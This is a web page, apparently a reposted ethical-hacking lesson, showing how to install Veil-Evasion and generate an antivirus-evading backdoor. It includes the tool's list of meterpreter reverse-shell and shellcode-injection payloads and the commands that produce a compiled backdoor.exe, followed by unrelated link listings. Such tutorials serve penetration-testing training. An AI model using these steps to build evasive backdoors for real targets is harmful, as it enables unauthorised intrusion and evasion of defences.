Ethical Hacking - GAINING ACCESS(10)
CLIENT SIDE ATTACKS
- Use if server-side attacks fail.
- If IP is probably useless.
- Require user interaction.
- Social engineering can be very useful.
- Information gathering is vital.
Generating an undetectable backdoor using VEIL-EVASION
https://github.com/Veil-Framework/Veil

1. Install veil-evasion
apt-get install veil-evasion
OR

apt -y install veil

/usr/share/veil/config/setup.sh --force --silent
OR
sudo apt-get -y install git
git clone https://github.com/Veil-Framework/Veil.git
cd Veil/
./config/setup.sh --force --silent
2. Run veil-evasion
./Veil.py

Choose evasion tool:


3. Select a backdoor/payload
use [payload number]
List all the available payloads.

[*] Available Payloads:
1) autoit/shellcode_inject/flat.py
2) auxiliary/coldwar_wrapper.py
3) auxiliary/macro_converter.py
4) auxiliary/pyinstaller_wrapper.py
5) c/meterpreter/rev_http.py
6) c/meterpreter/rev_http_service.py
7) c/meterpreter/rev_tcp.py
8) c/meterpreter/rev_tcp_service.py
9) cs/meterpreter/rev_http.py
10) cs/meterpreter/rev_https.py
11) cs/meterpreter/rev_tcp.py
12) cs/shellcode_inject/base64.py
13) cs/shellcode_inject/virtual.py
14) go/meterpreter/rev_http.py
15) go/meterpreter/rev_https.py
16) go/meterpreter/rev_tcp.py
17) go/shellcode_inject/virtual.py
18) lua/shellcode_inject/flat.py
19) perl/shellcode_inject/flat.py
20) powershell/meterpreter/rev_http.py
21) powershell/meterpreter/rev_https.py
22) powershell/meterpreter/rev_tcp.py
23) powershell/shellcode_inject/psexec_virtual.py
24) powershell/shellcode_inject/virtual.py
25) python/meterpreter/bind_tcp.py
26) python/meterpreter/rev_http.py
27) python/meterpreter/rev_https.py
28) python/meterpreter/rev_tcp.py
29) python/shellcode_inject/aes_encrypt.py
30) python/shellcode_inject/arc_encrypt.py
31) python/shellcode_inject/base64_substitution.py
32) python/shellcode_inject/des_encrypt.py
33) python/shellcode_inject/flat.py
34) python/shellcode_inject/letter_substitution.py
35) python/shellcode_inject/pidinject.py
36) python/shellcode_inject/stallion.py
37) ruby/meterpreter/rev_http.py
38) ruby/meterpreter/rev_https.py
39) ruby/meterpreter/rev_tcp.py
40) ruby/shellcode_inject/base64.py
41) ruby/shellcode_inject/flat.py
Choose a specific payload.

4. Set options
set [option][value]
5. Generate backdoor
generate

Generate a new backdoor successfully. /var/lib/veil/output/compiled/backdoor.exe.exe
Be careful: Don't submit to any online scanner! And don't use it illegally!
Ethical Hacking - GAINING ACCESS(10)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework Hooking targets using MITMF Tools: MITMF and BeEF Start BeEF and ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s Download an executable file first. VEIL - FRAMEWORK A backd ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
- Ethical Hacking - GAINING ACCESS(19)
Client-Side Attacks - Social Engineering Tool: The FAT RAT Just like Veil, it generates Undetectable ...
随机推荐
- 警告Establishing SSL connection without server's identity verification is not recommended
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] SpringBo ...
- synchronized与锁升级
1 为什么需要synchronized? 当一个共享资源有可能被多个线程同时访问并修改的时候,需要用锁来保证数据的正确性.请看下图: 线程A和线程B分别往同一个银行账户里面添加货币,A线程从内存中读取 ...
- JavaWeb网上图书商城完整项目--过滤器解决中文乱码
我们知道,如果是POST请求,我们需要调用request.setCharacterEncoding(“utf-8”)方法来设计编码:如果是GET请求,我们需要自己手动来处理编码问题.如果我们使用了En ...
- LIMS产品 - Labware
软件架构 客户端:Labware软件,部分C/S功能 Web服务:Apache Tomcat等,部分B/S功能 后台服务:计划.调度程序,环境监控样.稳定性研究等 数据库驱动:ODBC 报表工具:水晶 ...
- swift对象存储安装
对象存储服务概览 OpenStack对象存储是一个多租户的对象存储系统,它支持大规模扩展,可以以低成本来管理大型的非结构化数据,通过RESTful HTTP 应用程序接口. 它包含下列组件: 代理服务 ...
- windows 下 node 安装 react
当前node.npm都已安装了. 可是在执行 安装 react的时候总是报错 最后会生成一个报错的txt文件( <npm-@googlegroups.com>npm-debug.log) ...
- STL初步学习(map)
3.map map作为一个映射,有两个参数,第一个参数作为关键值,第二个参数为对应的值,关键值是唯一的 在平时使用的数组中,也有点类似于映射的方法,例如a[10]=1,但其实我们的关键值和对应的值只能 ...
- Bootstrap 3.3
https://jeesite.gitee.io/front/bootstrap/3.3/v3.bootcss.com/index.htm
- (一)ansible 安装配置
CentOS 7.5 一,安装 yum -y install ansible 二,配置hosts文件 /etc/ansible/hosts s1 ansible_ssh_port= ansible_s ...
- P2034 选择数字——线性dp(单调队列优化)
选择数字 题目描述 给定一行 \(n\) 个非负整数 \(a[1]...a[n]\) .现在你可以选择其中若干个数,但不能有超过 \(k\) 个连续的数字被选择.你的任务是使得选出的数字的和最大. 输 ...
